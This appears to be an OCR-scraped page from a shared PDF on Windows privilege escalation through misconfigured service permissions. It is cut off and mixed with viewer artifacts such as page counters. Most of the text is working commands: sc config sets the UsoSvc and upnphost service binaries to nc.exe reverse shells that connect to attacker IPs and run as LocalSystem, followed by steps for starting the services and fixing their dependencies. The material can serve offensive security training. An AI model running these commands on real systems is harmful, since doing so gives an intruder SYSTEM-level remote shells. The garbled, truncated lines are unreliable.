 1693031382827
media.licdn.com/dms/document/media/D4E1FAQHsHWhCRd5sZQ/feedshare-document-pdf-analyzed/0/1693031382...
M
1693031382827
16 / 34
100%
13
14
15
16
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : C:\Users\mssql-svc\Desktop\nc.exe 10.10.10.10 4444 -
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : Update Orchestrator Service
DEPENDENCIES : rpcss
SERVICE_START_NAME : LocalSystem
PS C:\Windows\system32> sc.exe start UsoSvc
Example with Windows XP SP1 - upnphost
# NOTE: spaces are mandatory for this exploit to work !
sc config upnphost binpath= "C:\Inetpub\wwwroot\nc.exe 10.11.0.73 4343 -e C:\WIND
sc config upnphost obj= ".\LocalSystem" password= ""
sc qc upnphost
sc config upnphost depend= ""
net start upnphost
If it fails because of a missing dependency, try the following commands.
sc config SSDPSRV start=auto
net start SSDPSRV
net stop upnphost
net start upnphost
sc config upnphost depend=""